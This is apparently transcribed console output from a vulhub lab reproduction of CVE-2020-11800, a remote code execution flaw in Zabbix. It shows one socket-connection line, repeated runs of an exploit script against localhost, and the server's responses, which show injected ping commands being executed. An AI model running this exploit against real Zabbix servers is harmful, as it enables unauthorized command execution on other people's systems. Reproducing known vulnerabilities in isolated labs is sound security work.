 conn = socket.create_connection((ip, 10051), 10)
D:\pro\vulhub\zabbix\CVE-2020-11800 (zabbix-rce -> origin)
λ python exploit.py 127.0.0.1
b'ZBXD\x016\x00\x00\x00\x00\x00\x00\x00{"response":"failed","info":"host [vulhub] not found"}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\\nping: permission denied (are you root?)\\n"}'
D:\pro\vulhub\zabbix\CVE-2020-11800 (zabbix-rce -> origin)
λ python exploit.py 127.0.0.1
b'ZBXD\x01 \x00\x00\x00\x00\x00\x00\x00{"response":"success","data":[]}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\\nping: permission denied (are you root?)\\n"}'
D:\pro\vulhub\zabbix\CVE-2020-11800 (zabbix-rce -> origin)
λ python exploit.py 127.0.0.1
b'ZBXD\x01 \x00\x00\x00\x00\x00\x00\x00{"response":"success","data":[]}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\\nping: permission denied (are you root?)\\n"}'
D:\pro\vulhub\zabbix\CVE-2020-11800 (zabbix-rce -> origin)
λ python exploit.py 127.0.0.1
b'ZBXD\x01 \x00\x00\x00\x00\x00\x00\x00{"response":"success","data":[]}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\\nping: permission denied (are you root?)\\n"}'
hostid: 10105
b'{"response":"success","data":"ping: bad address \'ffff:::\'\\n"}'